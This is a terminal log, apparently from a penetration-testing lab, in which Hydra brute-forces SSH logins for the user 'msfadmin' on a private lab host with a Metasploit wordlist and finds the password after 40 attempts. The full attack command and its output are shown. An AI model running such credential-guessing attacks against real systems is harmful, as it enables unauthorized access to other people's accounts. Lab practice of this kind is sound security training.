 ┌──(root㉿kali)-[~]
└─# hydra -l msfadmin -P /usr/share/wordlists/metasploit/passwords.txt -t 8 192.168.47.129 ssh -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-02 11:37:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 1010 login tries (l:1/p:1010), ~127 tries per task
[DATA] attacking ssh://192.168.47.129:22/
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "admin" - 1 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "123456" - 2 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "12345" - 3 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "123456789" - 4 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "password" - 5 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "iloveyou" - 6 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "princess" - 7 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "1234567" - 8 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "12345678" - 9 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "abc123" - 10 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "nicole" - 11 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "daniel" - 12 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "babygirl" - 13 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "monkey" - 14 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "lovely" - 15 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "jessica" - 16 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "654321" - 17 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "michael" - 18 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "ashley" - 19 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "qwerty" - 20 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "111111" - 21 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "iloveu" - 22 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "000000" - 23 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "michelle" - 24 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "tigger" - 25 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "sunshine" - 26 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "chocolate" - 27 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "password1" - 28 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "soccer" - 29 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "anthony" - 30 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "friends" - 31 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "butterfly" - 32 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "purple" - 33 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "angel" - 34 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "jordan" - 35 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "liverpool" - 36 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "justin" - 37 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "loveme" - 38 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "fuckyou" - 39 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.47.129 - login "msfadmin" - pass "msfadmin" - 40 of 1010 [child 7] (0/0)
[22][ssh] host: 192.168.47.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 11:37:50